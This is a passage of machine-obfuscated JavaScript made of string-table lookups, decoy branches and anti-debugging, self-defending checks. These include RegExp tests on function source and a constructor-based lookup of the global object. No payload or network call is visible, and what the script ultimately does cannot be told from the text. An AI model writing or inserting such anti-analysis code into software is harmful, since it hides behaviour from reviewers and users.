_0xc64a8f[_0x3657e7(0x238,0x2fb,'BKqn',0x2e5,0x1f0)](_0x593193);}};if(_0xc64a8f[_0x2582fb(-0xdd,'24iS',-0x106,-0x10b,-0x4c)](_0xc64a8f[_0x20b6e5(0x27e,0x17f,'IGS)',0x3c2,0x26b)],_0xc64a8f[_0x20b6e5(0x1d4,0x13e,'wGIp',0x14c,0x28a)]))_0x46eda6[_0x4f86df('K#Sl',0x574,0x486,0x532,0x47d)+_0x2ad775(0xf3,0x108,'oyaV',0x1a1,0x17f)][_0x2582fb(0x57,'^aFh',-0xe3,-0xe6,-0x8b)]=_0x48f840;else{if(_0x11fc7b){if(_0xc64a8f[_0x11e6f1(0x2c8,0x356,'$u)w',0x13e,0x268)](_0xc64a8f[_0x2582fb(-0x22,'EW^x',-0x18e,-0xa4,0x60)],_0xc64a8f[_0x11e6f1(0x3a2,0x32d,'8%zv',0x193,0x280)])){var _0x3970bf=new _0x2ba6ae(hahqpD[_0x20b6e5(0x23c,0x2e9,'qtN9',0x2c4,0x2ba)]),_0x10909=new _0x12fb17(hahqpD[_0x2ad775(0x2b,0xfb,'MRxu',0x7c,0x162)],'i'),_0xe2f3c7=hahqpD[_0x20b6e5(0x16b,0x4e,'oyaV',0x1f4,0x247)](_0x31a305,hahqpD[_0x2582fb(-0x4b,'FzZj',-0x247,-0x12d,-0x47)]);!_0x3970bf[_0x2582fb(-0x82,'d&b5',-0x33,-0x14f,-0x1de)](hahqpD[_0x2ad775(0x2f7,0x363,'OAkD',0x2a6,0x2c8)](_0xe2f3c7,hahqpD[_0x4f86df('0MzS',0x436,0x505,0x501,0x579)]))||!_0x10909[_0x2582fb(-0x131,'a%9t',0x52,-0x6a,-0x177)](hahqpD[_0x2ad775(0x135,0x251,'8%zv',0x176,0x195)](_0xe2f3c7,hahqpD[_0x11e6f1(0xd1,0x32,'CBxT',0x1f6,0xf4)]))?hahqpD[_0x4f86df('wY$Z',0x520,0x436,0x521,0x410)](_0xe2f3c7,'0'):hahqpD[_0x2582fb(-0x2b0,'CBxT',-0x284,-0x24c,-0x120)](_0x2ed950);}else{var _0x5ab0e8=_0x11fc7b[_0x20b6e5(0x7e,0x10e,'t5n#',0xf1,-0x9c)](_0x3fa294,arguments);return _0x11fc7b=null,_0x5ab0e8;}}}}:function(){};return _0x1abcf3=![],_0x33bc20;}else(function(){return![];}[_0x1efa97('BKqn',0x65b,0x5ed,0x594,0x623)+_0x2bf385(0x7,0x174,'lXUT',0x145,0x1e9)+'r'](FRIIYp[_0x47e236(-0x3e,0x4,-0x141,-0xb7,'jXWD')](FRIIYp[_0x3615c5('dtbK',0x67d,0x5d3,0x57c,0x6e7)],FRIIYp[_0x3615c5('jUNT',0x6a4,0x5d9,0x7d8,0x77e)]))[_0x47e236(-0x152,-0x6,-0x203,-0x10a,'i57^')](FRIIYp[_0x47e236(-0x21,-0x102,0x5c,-0xde,'F!Gu')]));};}else _0x55873d=_0x3bac0c;}());(function(){function _0x36963e(_0xc98625,_0x1cd11b,_0x15e52c,_0x12f551,_0x3a7634){return _0x53bbc3(_0xc98625-0x163,_0xc98625,_0x15e52c-0xb1,_0x15e52c- -0x159,_0x3a7634-0x2d);}function _0x295df2(_0x527d02,_0x174c38,_0x465b36,_0x26ef53,_0x1ad355){return _0x213259(_0x527d02-0x173,_0x174c38-0xe8,_0x26ef53,_0x174c38- -0x13d,_0x1ad355-0x153);}function _0x36c34c(_0x5f486c,_0x1126d1,_0x5299b7,_0x22e913,_0x31ff94){return _0x295ef7(_0x5f486c-0x1d1,_0x1126d1-0x89,_0x31ff94,_0x22e913-0x13f,_0x22e913- -0x487);}function _0x1fdc90(_0x1edea8,_0x4db166,_0x31af52,_0x399ecf,_0x39517f){return _0x44f5ee(_0x1edea8-0x185,_0x4db166-0xac,_0x1edea8- -0x36b,_0x31af52,_0x39517f-0x1c8);}function _0x4e6f37(_0xa1a679,_0x4ff017,_0x3d0f64,_0x1f0ea5,_0x3cf0b0){return _0x53bbc3(_0xa1a679-0x1af,_0x1f0ea5,_0x3d0f64-0x98,_0xa1a679-0x72,_0x3cf0b0-0x1f);}var _0x4df823={'jfDmw':function(_0x4b9f8a,_0x167815){function _0x11e3a9(_0x51a112,_0x12eaed,_0x5bc511,_0x4552f2,_0x8a0439){return _0x25cf(_0x8a0439- -0x1a2,_0x5bc511);}return _0xe73c40[_0x11e3a9(0x11c,-0x93,']PN7',0x33,-0x17)](_0x4b9f8a,_0x167815);},'bqBLn':function(_0x194344,_0x1908a7){function _0x34676a(_0x39e6b9,_0x59f57e,_0x4c4480,_0x9b13b3,_0x48588b){return _0x25cf(_0x59f57e- -0x328,_0x9b13b3);}return _0xe73c40[_0x34676a(-0x289,-0x164,-0x189,'!lgg',-0x81)](_0x194344,_0x1908a7);},'phrsq':_0xe73c40[_0x1fdc90(-0xda,-0xee,'CBxT',-0x98,-0xe2)],'WFyVN':_0xe73c40[_0x36c34c(-0xd0,-0xfd,-0x3e,0x22,'JJ]e')]};if(_0xe73c40[_0x36c34c(0x292,0x73,0xbc,0x156,'#o@2')](_0xe73c40[_0x36c34c(-0x6c,0x62,0xca,-0x12,'#o@2')],_0xe73c40[_0x295df2(0x39e,0x402,0x417,'TwAq',0x4f2)]))_0xe73c40[_0x4e6f37(0x150,0x15f,0x22a,'qtN9',0x248)](_0x17bf9f,this,function(){var _0x390e61={};_0x390e61[_0x525e5b(0x2e9,0x34b,0x3b6,0x366,'0MzS')]=_0xe73c40[_0x55467f(-0x71,0xd7,-0xd1,0xa2,'t5n#')];function _0x53d23e(_0x3206dd,_0x2343f2,_0x499b3a,_0x5c879f,_0x45ef19){return _0x36963e(_0x45ef19,_0x2343f2-0x4d,_0x3206dd-0x68c,_0x5c879f-0x3e,_0x45ef19-0x4b);}function _0x55467f(_0x560584,_0x389570,_0x5d7adf,_0x4447fb,_0x10709b){return _0x36c34c(_0x560584-0x131,_0x389570-0x19e,_0x5d7adf-0x1a0,_0x560584- -0x2d,_0x10709b);}function _0x4b2f0a(_0x3e6c57,_0x36d1ed,_0x54471a,_0x2c6e08,_0x21e281){return _0x4e6f37(_0x3e6c57- -0x27e,_0x36d1ed-0x9,_0x54471a-0x14d,_0x36d1ed,_0x21e281-0xf0);}_0x390e61[_0x55467f(-0x8c,0xd,0x93,-0x13e,'CZPw')]=_0xe73c40[_0x9ccf22(0x564,0x50f,0x5e1,0x4c4,'OAkD')];var _0x4aeb55=_0x390e61;function _0x525e5b(_0x329252,_0x4ed91b,_0x59f7b2,_0x258b13,_0x1e20f5){return _0x295df2(_0x329252-0x171,_0x329252- -0x25a,_0x59f7b2-0xfa,_0x1e20f5,_0x1e20f5-0x19a);}function _0x9ccf22(_0x213fee,_0x50a9b5,_0xc207b2,_0x20f60c,_0x56b2b2){return _0x36963e(_0x56b2b2,_0x50a9b5-0xe6,_0x50a9b5-0x645,_0x20f60c-0x47,_0x56b2b2-0x145);}if(_0xe73c40[_0x55467f(0x2e,0x68,0x44,0x35,'24iS')](_0xe73c40[_0x55467f(0xd7,0x1dc,0x1fd,0x161,'jUNT')],_0xe73c40[_0x525e5b(0x29b,0x2b9,0x30c,0x3b8,'BKqn')]))return function(_0x2422c3){}[_0x525e5b(0x24a,0x27b,0x203,0x242,'U%HP')+_0x4b2f0a(-0x43,'TwAq',-0xb4,0x4,0x65)+'r'](mZYIJz[_0x4b2f0a(-0x262,'CZPw',-0x16f,-0x352,-0x125)])[_0x525e5b(0x3db,0x50b,0x2bc,0x501,'nu%u')](mZYIJz[_0x525e5b(0x230,0xeb,0x30e,0x100,'0MzS')]);else{var _0x3afe58=new RegExp(_0xe73c40[_0x4b2f0a(-0x95,'dtbK',0x29,0x9c,-0x118)]),_0x2cfdac=new RegExp(_0xe73c40[_0x525e5b(0x2a2,0x173,0x260,0x3a1,'0MzS')],'i'),_0x2587ac=_0xe73c40[_0x55467f(0x2c,0xbc,-0x34,0x39,'$u)w')](_0x36bcf4,_0xe73c40[_0x9ccf22(0x754,0x670,0x5e6,0x5a7,'u^Wv')]);if(!_0x3afe58[_0x55467f(-0x5f,-0x15b,-0xeb,-0xcd,')LM7')](_0xe73c40[_0x9ccf22(0x411,0x4a2,0x4ab,0x383,'$u)w')](_0x2587ac,_0xe73c40[_0x9ccf22(0x497,0x586,0x6ce,0x600,']PN7')]))||!_0x2cfdac[_0x55467f(0x8e,-0x6e,0x124,-0x1,'CBxT')](_0xe73c40[_0x525e5b(0x341,0x2bb,0x34d,0x25b,'Cj$*')](_0x2587ac,_0xe73c40[_0x525e5b(0x384,0x2f6,0x29e,0x31a,'wGIp')]))){if(_0xe73c40[_0x53d23e(0x59f,0x5ec,0x612,0x694,'4@wx')](_0xe73c40[_0x9ccf22(0x570,0x49c,0x5cf,0x40d,'rn&2')],_0xe73c40[_0x525e5b(0x257,0x1ed,0x1b1,0x159,'#o@2')]))_0xe73c40[_0x9ccf22(0x4c0,0x4b8,0x3a9,0x3ae,'0MzS')](_0x2587ac,'0');else{if(_0x3a7564){var _0x42c75d=_0x53e075[_0x525e5b(0x1ee,0x10f,0x320,0x17b,'t5n#')](_0x27463f,arguments);return _0x25b37a=null,_0x42c75d;}}}else{if(_0xe73c40[_0x53d23e(0x55b,0x49b,0x491,0x4e3,'^aFh')](_0xe73c40[_0x4b2f0a(-0x34,'lXUT',-0x12e,-0x112,0xb7)],_0xe73c40[_0x9ccf22(0x764,0x6a6,0x5d5,0x670,'U%HP')]))return _0x34c2f4;else _0xe73c40[_0x55467f(0x1db,0x15a,0x1a4,0x1ca,'MRxu')](_0x36bcf4);}}})();else{var _0x49e01f;try{_0x49e01f=pYoVFh[_0x295df2(0x40a,0x413,0x42e,'CBxT',0x310)](_0x3eb1a3,pYoVFh[_0x4e6f37(0x240,0x208,0x2ba,'CZPw',0x19c)](pYoVFh[_0x1fdc90(0x3e,0x114,'$u)w',-0xbe,0x8c)](pYoVFh[_0x4e6f37(0x15,-0x41,0x9d,'FzZj',-0x5b)],pYoVFh[_0x36963e('lXUT',-0x1f,0x3,-0x137,-0x148)]),');'))();}catch(_0x4f079e){_0x49e01f=_0x17a6ad;}return _0x49e01f;}}());function _0x3a24f5(_0x18fed1,_0x3e38d0,_0x112f05,_0x4ccc4a,_0x12c4a1){return _0x1cb3e6(_0x112f05-0x6bc,_0x3e38d0,_0x112f05-0x113,_0x4ccc4a-0xa5,_0x12c4a1-0x1e1);}var _0x570821=(function(){function _0x1fdc0a(_0x2210d1,_0x513a22,_0xb689cf,_0x358ece,_0x2cf12f){return _0x44f5ee(_0x2210d1-0x1bf,_0x513a22-0x2e,_0x2cf12f- -0x4c1,_0x513a22,_0x2cf12f-0x45);}function _0x2fa9f1(_0x23e2cb,_0x17332e,_0x42eb07,_0x502862,_0x32cb87){return _0x295ef7(_0x23e2cb-0x89,_0x17332e-0x10c,_0x42eb07,_0x502862-0x1f3,_0x32cb87- -0x172);}function _0x3c6e54(_0x25282e,_0x35dabc,_0x52cbb0,_0x515acc,_0xac61f9){return _0x213259(_0x25282e-0x1b9,_0x35dabc-0xbf,_0xac61f9,_0x25282e- -0x757,_0xac61f9-0x5f);}function _0x57bae1(_0x617a5d,_0x30a77,_0x1536bc,_0x320e47,_0x359729){return _0x213259(_0x617a5d-0x167,_0x30a77-0xbb,_0x359729,_0x617a5d- -0x375,_0x359729-0x48);}function _0x184a1b(_0x5260a0,_0x2f0d18,_0x34a29d,_0x395d34,_0x1393c6){return _0x44f5ee(_0x5260a0-0x1bc,_0x2f0d18-0x117,_0x2f0d18- -0x29b,_0x395d34,_0x1393c6-0x17a);}if(_0xe73c40[_0x3c6e54(-0x104,-0x15a,-0x9b,-0x18b,'i57^')](_0xe73c40[_0x3c6e54(-0xcb,-0x4,0x8,-0x6f,'ah]x')],_0xe73c40[_0x1fdc0a(-0x1e6,'#Zyy',-0x5e,-0x2,-0x120)])){var _0x112c53=!![];return function(_0x206fe2,_0x1be8aa){function _0x3ae963(_0xea13c5,_0x7cb632,_0x328118,_0x465f64,_0x460a71){return _0x3c6e54(_0x7cb632-0x12b,_0x7cb632-0xb6,_0x328118-0x2c,_0x465f64-0x10e,_0xea13c5);}function _0x425865(_0x3fe300,_0x2cb9c1,_0x4fc35d,_0x5bbf76,_0x4fda52){return _0x1fdc0a(_0x3fe300-0x10f,_0x2cb9c1,_0x4fc35d-0x96,_0x5bbf76-0x174,_0x3fe300-0x47c);}function _0x4feee1(_0x793479,_0x51cfbc,_0x290d05,_0xeaa11e,_0x4176a0){return _0x3c6e54(_0x290d05-0x400,_0x51cfbc-0x29,_0x290d05-0x111,_0xeaa11e-0x5,_0xeaa11e);}function _0x487c24(_0x3249f2,_0x1aecae,_0x575f26,_0x4917ae,_0x3be877){return _0x1fdc0a(_0x3249f2-0xf4,_0x3249f2,_0x575f26-0x12a,_0x4917ae-0x1c3,_0x575f26-0x3d3);}var _0x34bec5={'OASrm':function(_0x5da164,_0x5400dd){function _0x30f40a(_0x17d353,_0x2c5eff,_0x58584d,_0x563872,_0x4ba456){return _0x25cf(_0x17d353-0x23e,_0x563872);}return _0xe73c40[_0x30f40a(0x5a3,0x656,0x5ff,'kqb[',0x5b3)](_0x5da164,_0x5400dd);},'uhNpG':function(_0x54e252,_0x5326c3){function _0xc2fa89(_0x1b58e0,_0x18a8b7,_0x235c65,_0x50e987,_0x1238b1){return _0x25cf(_0x235c65-0x1cd,_0x50e987);}return _0xe73c40[_0xc2fa89(0x42b,0x3d4,0x42c,')LM7',0x41e)](_0x54e252,_0x5326c3);},'ZVrAW':_0xe73c40[_0x487c24('TwAq',0x38e,0x2fe,0x1d2,0x35a)],'qdzYF':function(_0x41494b,_0x144e58){function _0x3e3e77(_0x3912c2,_0x3d6868,_0x365d70,_0x367359,_0x2c1504){return _0x487c24(_0x365d70,_0x3d6868-0x46,_0x367359- -0x36c,_0x367359-0xdf,_0x2c1504-0xdc);}return _0xe73c40[_0x3e3e77(-0x295,-0x73,'qtN9',-0x198,-0x1c9)](_0x41494b,_0x144e58);},'tCMlo':_0xe73c40[_0x3ae963('ydOm',-0xa3,-0x186,-0xe3,0x72)]};function _0x812337(_0x2e9906,_0x4c1bd8,_0xf205cf,_0x15c396,_0x9cde7d){return _0x184a1b(_0x2e9906-0x29,_0x15c396-0x299,_0xf205cf-0x65,_0x4c1bd8,_0x9cde7d-0x16d);}if(_0xe73c40[_0x487c24('!lgg',0xb6,0x1f1,0xc8,0x298)](_0xe73c40[_0x487c24('Cj$*',0x29a,0x31c,0x3e7,0x3ea)],_0xe73c40[_0x4feee1(0x17f,0x261,0x23e,'rn&2',0x1c2)])){var _0x189b99=_0x112c53?function(){function _0x1e151b(_0x158772,_0x139323,_0x22e27e,_0x42a50d,_0x12f3de){return _0x3ae963(_0x42a50d,_0x139323-0x16c,_0x22e27e-0x30,_0x42a50d-0x9c,_0x12f3de-0x162);}function _0x522587(_0x25acdb,_0x1ac5b6,_0x565e45,_0x137abb,_0x9fb4d8){return _0x4feee1(_0x25acdb-0x189,_0x1ac5b6-0xb6,_0x25acdb-0x54,_0x1ac5b6,_0x9fb4d8-0x8e);}function _0x215822(_0x7dafa9,_0x5d04ef,_0x525853,_0x3b8666,_0x4cebd3){return _0x3ae963(_0x525853,_0x3b8666- -0x108,_0x525853-0xc1,_0x3b8666-0xb6,_0x4cebd3-0x1a9);}function _0x2bb220(_0x1bb75d,_0x3abe32,_0x31ab4d,_0x3aea1c,_0x430544){return _0x4feee1(_0x1bb75d-0x97,_0x3abe32-0x1b8,_0x31ab4d- -0x8e,_0x3aea1c,_0x430544-0x84);}function _0x157131(_0x26c9e5,_0x448321,_0x1194d3,_0x240c55,_0x3bcbd1){return _0x4feee1(_0x26c9e5-0x19a,_0x448321-0x6f,_0x240c55- -0x2e,_0x1194d3,_0x3bcbd1-0x1cc);}if(_0x34bec5[_0x2bb220(0x1e3,0x24d,0x2c6,'TwAq',0x24e)](_0x34bec5[_0x2bb220(0x16a,0x161,0x17e,'IGS)',0x250)],_0x34bec5[_0x2bb220(0x98,0x290,0x1bc,'JJ]e',0x2e0)])){if(_0x37ae69){var _0x15768d=_0x302f52[_0x1e151b(0x1ee,0x111,0x11c,'gPig',0x214)](_0x2fa057,arguments);return _0x2ab0e9=null,_0x15768d;}}else{if(_0x1be8aa){if(_0x34bec5[_0x215822(-0x100,-0x75,'oyaV',-0x15,-0x8f)](_0x34bec5[_0x157131(0xdd,0x12d,'wY$Z',0x1d0,0x2c2)],_0x34bec5[_0x215822(-0x149,-0x11,'IMqP',-0x1d,0xd5)])){var _0x2e8b2a=_0x1be8aa[_0x215822(-0x1d8,-0x25d,')LM7',-0x161,-0x248)](_0x206fe2,arguments);return _0x1be8aa=null,_0x2e8b2a;}else wtRFQb[_0x1e151b(0x5f,0x195,0x244,'#lam',0x26b)](_0x292a16,-0x22*-0xc5+-0x135*-0xb+-0x1*0x2771);}}}:function(){};return _0x112c53=![],_0x189b99;}else{if(_0x5f0209)return _0x12e2b6;else wtRFQb[_0x812337(0x399,'a%9t',0x4e1,0x4ae,0x57b)](_0x5e0acd,0x256c+0xe5f+-0x33cb);}};}else return _0x18e546[_0x3c6e54(0x25,0x36,-0x4b,0xa8,'OAkD')+_0x3c6e54(-0xcc,-0xe,-0x175,-0x12,'U%HP')]()[_0x1fdc0a(-0xa9,'wGIp',-0x26,0xe5,0x37)+'h'](BPVVyL[_0x2fa9f1(0x307,0x33a,'ydOm',0x405,0x352)])[_0x2fa9f1(0x548,0x3cf,'oyaV',0x58b,0x4da)+_0x1fdc0a(0x89,'qtN9',-0x53,0xef,0x2e)]()[_0x3c6e54(-0x118,-0x1b7,-0x155,-0x4d,'0MzS')+_0x1fdc0a(-0x100,'$u)w',-0x13a,-0x1ff,-0x205)+'r'](_0x153d17)[_0x3c6e54(-0x20b,-0x1a4,-0x223,-0x1c5,'uIE7')+'h'](BPVVyL[_0x3c6e54(-0x1f2,-0x212,-0x12a,-0xc4,'ah]x')]);}()),_0x2b6a5e=_0xe73c40[_0x53bbc3(-0x104,'K#Sl',-0x1,0xa,0x7)](_0x570821,this,function(){function _0x3eebf6(_0x2dfbc7,_0xc297f9,_0x582d30,_0x32efd9,_0x42dc39){return _0x295ef7(_0x2dfbc7-0x24,_0xc297f9-0x65,_0x32efd9,_0x32efd9-0x9,_0x582d30-0xdb);}function _0x598bfc(_0x2463a3,_0x44f975,_0x3cb316,_0x52604a,_0x3dd3b8){return _0x3a24f5(_0x2463a3-0x11b,_0x3dd3b8,_0x2463a3- -0x122,_0x52604a-0xea,_0x3dd3b8-0x1e2);}var _0x14e23e={'ynVgn':_0xe73c40[_0x10286b(0x3ae,'$u)w',0x2fb,0x35a,0x2f7)],'ZKbLm':function(_0x3431fd,_0x7b302f){function _0x489b16(_0x53e478,_0x4387f9,_0xe91cba,_0x4b7353,_0x48cd76){return _0x10286b(_0x4b7353-0x77,_0x53e478,_0xe91cba-0x89,_0x4b7353-0x101,_0x48cd76-0xd6);}return _0xe73c40[_0x489b16('wGIp',0x426,0x5d8,0x529,0x527)](_0x3431fd,_0x7b302f);},'EMzyI':function(_0x1dfbee,_0x40b379){function _0x4d4a4d(_0x5ec693,_0x38d22e,_0x17faa6,_0x290500,_0x4c1011){return _0x10286b(_0x38d22e- -0x408,_0x4c1011,_0x17faa6-0x119,_0x290500-0x96,_0x4c1011-0x7e);}return _0xe73c40[_0x4d4a4d(-0x10c,-0xcc,-0x157,-0x17e,'ah]x')](_0x1dfbee,_0x40b379);},'jOVhM':_0xe73c40[_0x10286b(0x461,'Cj$*',0x3d9,0x58a,0x550)],'Pzouh':_0xe73c40[_0x3eebf6(0x4b1,0x513,0x510,'gPig',0x5be)],'WuoQM':function(_0x2c6cf8){function _0x9573af(_0x1d466e,_0x304379,_0x283965,_0x1b2690,_0x1397f3){return _0x10286b(_0x1b2690- -0x1f1,_0x1d466e,_0x283965-0xda,_0x1b2690-0x9f,_0x1397f3-0x177);}return _0xe73c40[_0x9573af('!lgg',0x1c5,-0x1e,0x8d,0x14c)](_0x2c6cf8);},'WeoUD':function(_0x2ce6d8,_0x4fd3a4){function _0x191224(_0x5b79f9,_0x5cf7ab,_0x56f920,_0x9f53cb,_0x1e231d){return _0x3cb66e(_0x5b79f9-0x10c,_0x1e231d- -0x22,_0x56f920-0x163,_0x9f53cb-0xae,_0x5b79f9);}return _0xe73c40[_0x191224('IMqP',0x58b,0x6c7,0x661,0x632)](_0x2ce6d8,_0x4fd3a4);},'EGqCc':_0xe73c40[_0x3cb66e(0x4fa,0x475,0x4ab,0x39e,'Cj$*')],'ksLhp':_0xe73c40[_0x10286b(0x292,'jXWD',0x308,0x2f8,0x26a)],'kIHdg':function(_0x388ede,_0x59bcaf){function _0x7fb85c(_0x132e8e,_0x3ec06c,_0x44c9ad,_0x16e3e4,_0x307eef){return _0x1a1d4b(_0x132e8e-0x666,_0x3ec06c,_0x44c9ad-0x4d,_0x16e3e4-0x11c,_0x307eef-0x166);}return _0xe73c40[_0x7fb85c(0x4cd,'i57^',0x547,0x522,0x446)](_0x388ede,_0x59bcaf);},'WHgrd':_0xe73c40[_0x10286b(0x2fc,'gPig',0x3c8,0x2e8,0x349)],'wYHOD':function(_0x368262,_0x13cbf3){function _0x5528e8(_0x1e9e9a,_0x387db5,_0x34ba85,_0x2d16da,_0x3c9e5f){return _0x3eebf6(_0x1e9e9a-0x11e,_0x387db5-0x8c,_0x387db5- -0x742,_0x1e9e9a,_0x3c9e5f-0xc2);}return _0xe73c40[_0x5528e8('a%9t',-0x5e,0x5f,-0x4a,0xb)](_0x368262,_0x13cbf3);},'TYxAQ':function(_0x3f096d,_0x262a6b){function _0x5ffcca(_0x493e35,_0x22cb44,_0x1833e5,_0x35f499,_0x16137f){return _0x3eebf6(_0x493e35-0x18c,_0x22cb44-0xee,_0x16137f-0x3,_0x493e35,_0x16137f-0xdd);}return _0xe73c40[_0x5ffcca('t5n#',0x440,0x5ed,0x590,0x56f)](_0x3f096d,_0x262a6b);},'OFYov':_0xe73c40[_0x598bfc(0x503,0x3c9,0x5ed,0x4b5,'^aFh')],'lSQNY':_0xe73c40[_0x1a1d4b(-0xe5,'MRxu',-0x9b,-0x37,-0x38)],'KfHav':function(_0x2421ab,_0x56ed29){function _0x4730c0(_0x3f6155,_0x436691,_0x21053e,_0x2bba6e,_0xa52a38){return _0x598bfc(_0x436691- -0x327,_0x436691-0x31,_0x21053e-0x102,_0x2bba6e-0x100,_0x2bba6e);}return _0xe73c40[_0x4730c0(0x16a,0x19a,0x290,'8%zv',0x8d)](_0x2421ab,_0x56ed29);},'cCLfk':function(_0x1f55bf,_0x50afd5){function _0x5aa5db(_0x73efa1,_0x3878fe,_0x5310b6,_0x112e58,_0x203c41){return _0x598bfc(_0x3878fe-0x79,_0x3878fe-0xe5,_0x5310b6-0xe5,_0x112e58-0x94,_0x73efa1);}return _0xe73c40[_0x5aa5db('i57^',0x487,0x38b,0x5b9,0x3b2)](_0x1f55bf,_0x50afd5);}};function _0x3cb66e(_0x4029b6,_0x58584e,_0x267648,_0x10374c,_0x49d36d){return _0x295ef7(_0x4029b6-0x195,_0x58584e-0x92,_0x49d36d,_0x10374c-0xc,_0x58584e- -0x13);}function _0x10286b(_0x92a385,_0x88ac0c,_0x42ed2e,_0x389957,_0x418dbf){return _0x213259(_0x92a385-0x198,_0x88ac0c-0x16d,_0x88ac0c,_0x92a385- -0x2ac,_0x418dbf-0xe);}function _0x1a1d4b(_0x2b9b0b,_0x3b529b,_0x3cc6c8,_0x3dd8c8,_0x125ee5){return _0x295ef7(_0x2b9b0b-0x15c,_0x3b529b-0x159,_0x3b529b,_0x3dd8c8-0x1eb,_0x2b9b0b- -0x63c);}if(_0xe73c40[_0x3cb66e(0x645,0x516,0x5e1,0x506,'U%HP')](_0xe73c40[_0x1a1d4b(-0x13a,'!lgg',0xd,-0x164,-0x1e)],_0xe73c40[_0x598bfc(0x55c,0x42f,0x5d9,0x45a,'i57^')])){var _0x194217=function(){function _0xb8869d(_0x43d3d9,_0x46248d,_0xab475e,_0x909690,_0xdc99da){return _0x598bfc(_0xab475e-0x170,_0x46248d-0x69,_0xab475e-0x11e,_0x909690-0x5e,_0x909690);}function _0x1fa13d(_0x4540ae,_0x16dee2,_0x124b3e,_0x4ca27a,_0x3158f2){return _0x598bfc(_0x124b3e- -0x309,_0x16dee2-0x1f,_0x124b3e-0x175,_0x4ca27a-0x73,_0x3158f2);}function _0x30bfc4(_0x34b389,_0x127334,_0x4287d0,_0x2f464c,_0x26e34d){return _0x1a1d4b(_0x34b389-0x4f1,_0x127334,_0x4287d0-0x181,_0x2f464c-0xdf,_0x26e34d-0xe7);}function _0x101c98(_0x208ab5,_0x8aa555,_0x5cef5b,_0x2562bb,_0x1d2596){return _0x598bfc(_0x5cef5b- -0x4ee,_0x8aa555-0x183,_0x5cef5b-0xd3,_0x2562bb-0x1ac,_0x2562bb);}function _0x59b302(_0x1e6d9b,_0x1381d2,_0x21cddb,_0x5c9961,_0x487104){return _0x3eebf6(_0x1e6d9b-0xea,_0x1381d2-0x16e,_0x1381d2-0x3b,_0x21cddb,_0x487104-0x1d4);}var _0x5216d2={'iEQZH':function(_0x4b5bcb,_0x373f61){function _0x369947(_0x57ec9e,_0x4d81d0,_0x53314c,_0x533d0a,_0x341e4d){return _0x25cf(_0x53314c-0x32d,_0x57ec9e);}return _0x14e23e[_0x369947(']PN7',0x647,0x6de,0x807,0x72d)](_0x4b5bcb,_0x373f61);},'fJjbc':function(_0xa50090,_0xf38289){function _0x1bda6d(_0x2f0d65,_0x34ae65,_0x4d521a,_0x590239,_0x40872c){return _0x25cf(_0x4d521a-0x284,_0x40872c);}return _0x14e23e[_0x1bda6d(0x4ef,0x442,0x578,0x5fe,'a%9t')](_0xa50090,_0xf38289);},'SOBlV':_0x14e23e[_0xb8869d(0x4cf,0x63f,0x5c8,'Cj$*',0x483)],'mEGdu':_0x14e23e[_0x1fa13d(0x3ca,0x1ca,0x2fe,0x1ca,']PN7')],'csWse':function(_0x1f3d95){function _0x1f1de5(_0xf4715c,_0x219f2a,_0x38d0a5,_0x327b7e,_0x297831){return _0x1fa13d(_0xf4715c-0xce,_0x219f2a-0x16e,_0xf4715c-0x1c4,_0x327b7e-0x9e,_0x297831);}return _0x14e23e[_0x1f1de5(0x2e2,0x264,0x217,0x304,'TwAq')](_0x1f3d95);}};if(_0x14e23e[_0x101c98(0x7b,-0x46,-0x29,'8%zv',0x118)](_0x14e23e[_0x101c98(-0xb9,0x75,-0x5d,'1)gA',-0x88)],_0x14e23e[_0x59b302(0x78b,0x665,'jUNT',0x536,0x6f8)])){var _0x598b82;try{if(_0x14e23e[_0xb8869d(0x666,0x6a5,0x699,'ydOm',0x578)](_0x14e23e[_0x30bfc4(0x39d,'IMqP',0x251,0x2ad,0x4d9)],_0x14e23e[_0x59b302(0x609,0x710,'#lam',0x613,0x615)]))_0x598b82=_0x14e23e[_0x101c98(0x39,0x3d,0x113,']PN7',0x1a)](Function,_0x14e23e[_0x1fa13d(0xb8,0x80,0xe4,0x1b0,'rn&2')](_0x14e23e[_0x101c98(-0x12d,-0x3b,-0xd9,'i57^',-0x177)](_0x14e23e[_0x1fa13d(0x2a2,0x27b,0x18c,0x1da,'U%HP')],_0x14e23e[_0x1fa13d(0x19f,0x18d,0x1c2,0x221,'EW^x')]),');'))();else{var _0x3e7edb=function(){var _0x5006a9;function _0x5f3e55(_0x3ea9be,_0x41bb68,_0x1eeaec,_0x389c7e,_0x220659){return _0x1fa13d(_0x3ea9be-0xf6,_0x41bb68-0x1b2,_0x389c7e-0x1eb,_0x389c7e-0x81,_0x41bb68);}try{_0x5006a9=lySVzq[_0x303dd2('oyaV',0x4e2,0x3a4,0x369,0x39d)](_0x3a11bd,lySVzq[_0x36e2c9(0x2d7,0x1e3,'4@wx',0x16b,0x264)](lySVzq[_0x36e2c9(0x147,0x16e,'0MzS',0x128,0x13a)](lySVzq[_0x8955f0(-0xce,-0xf3,-0x7e,-0xc6,'24iS')],lySVzq[_0x5f3e55(0x4fd,'rn&2',0x628,0x4f6,0x587)]),');'))();}catch(_0x2986a1){_0x5006a9=_0x55c20d;}function _0x303dd2(_0x3847d9,_0x3be0f1,_0x113a45,_0x555444,_0x5a571b){return _0x30bfc4(_0x113a45-0x4f,_0x3847d9,_0x113a45-0x1cb,_0x555444-0x83,_0x5a571b-0x97);}function _0x19dd0e(_0x2a02bf,_0x20dc82,_0x2b2149,_0x445ad6,_0x40462c){return _0x1fa13d(_0x2a02bf-0xe5,_0x20dc82-0x5e,_0x40462c-0x16a,_0x445ad6-0x10,_0x2b2149);}function _0x36e2c9(_0x55ae9a,_0xb27b5d,_0x1dc6bd,_0x3a4f20,_0x4c1762){return _0x59b302(_0x55ae9a-0x21,_0xb27b5d- -0x5e1,_0x1dc6bd,_0x3a4f20-0x140,_0x4c1762-0x1b);}function _0x8955f0(_0x23fe34,_0x26ec25,_0xc1fc4b,_0x33bf0e,_0x4c5079){return _0xb8869d(_0x23fe34-0xda,_0x26ec25-0x124,_0x23fe34- -0x69d,_0x4c5079,_0x4c5079-0x83);}return 